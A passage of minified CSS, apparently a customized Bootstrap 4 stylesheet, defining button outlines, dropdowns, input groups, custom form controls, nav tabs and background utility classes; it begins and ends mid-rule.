rgba(68,65,65,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#231f20;border-color:#231f20}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#080707;border-color:#010101}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-outline-primary{color:#231f20;border-color:#231f20}.btn-outline-primary:hover{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#231f20;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-secondary{color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:hover{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,97%,.5);box-shadow:0 0 0 3px hsla(0,0%,97%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#f7f7f7;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,97%,.5);box-shadow:0 0 0 3px hsla(0,0%,97%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-warning{color:#eaab00;border-color:#eaab00}.btn-outline-warning:hover{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(234,171,0,.5);box-shadow:0 0 0 3px rgba(234,171,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#eaab00;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(234,171,0,.5);box-shadow:0 0 0 3px rgba(234,171,0,.5)}.btn-outline-danger{color:#d20000;border-color:#d20000}.btn-outline-danger:hover{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d20000;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-dark{color:#231f20;border-color:#231f20}.btn-outline-dark:hover{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#231f20;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-link{font-weight:300;color:#231f20}.btn-link:hover{color:#000;text-decoration:none}.btn-link.focus,.btn-link:focus{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:1.125rem 1rem;line-height:1}.btn-lg,.btn-sm{font-size:.875rem;border-radius:5px}.btn-sm{padding:.45rem .5rem;line-height:1.2}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#231f20;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:3px}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:300;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.dropdown-item:last-child{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:grey}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:0;font-size:1rem;font-weight:300;line-height:1;color:#231f20;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #c7c7c7;border-radius:3px}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(3.125rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:5px}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.95rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:5px}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.25rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.6rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:grey;background-color:grey}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:silver}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d9d9d9;border-color:#d9d9d9}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #c7c7c7}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-label:before{border-radius:3px}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:grey;background-color:grey}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#c7c7c7;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;-o-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.375rem + 2px);padding:.75rem 2.25rem .75rem 1.25rem;font-weight:300;line-height:1;color:#231f20;vertical-align:middle;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px;background-color:#fff;border:1px solid #c7c7c7;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:silver;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,75%,.5);box-shadow:0 0 0 3px hsla(0,0%,75%,.5)}.custom-select:focus::-ms-value{color:#231f20;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.25rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.95rem + 2px);padding-top:.45rem;padding-bottom:.45rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(3.125rem + 2px);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1rem;font-size:.875rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(2.375rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:silver;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(2.375rem + 2px);font-weight:300;background-color:#fff;border:1px solid #c7c7c7;border-radius:3px}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.75rem 1.25rem;line-height:1;color:#231f20}.custom-file-label:after{bottom:0;z-index:3;display:block;height:2.375rem;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 3px 3px 0}.custom-range{width:100%;height:calc(1rem + 6px);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d9d9d9}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d9d9d9}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:3px;margin-left:3px;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d9d9d9}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:5px;border-top-right-radius:5px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:5px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:grey}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#231f20!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#080707!important}.bg-secondary{background-color:#f7f7f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#dedede!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#eaab00!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#b78600!important}.bg-danger{background-color:#d20000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#9f0000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#231f20!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#080707!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid 